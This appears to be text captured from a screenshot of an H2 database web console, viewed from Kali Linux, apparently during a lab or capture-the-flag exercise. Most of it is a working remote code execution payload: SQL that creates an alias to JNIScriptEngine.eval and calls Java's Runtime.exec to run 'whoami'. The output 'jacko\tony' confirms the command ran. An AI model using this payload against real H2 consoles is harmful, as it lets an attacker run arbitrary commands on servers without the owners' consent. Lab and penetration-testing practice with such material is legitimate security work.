 192.168.246.66:8082/login.do?jsessionid=70354ec8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 2250 ms)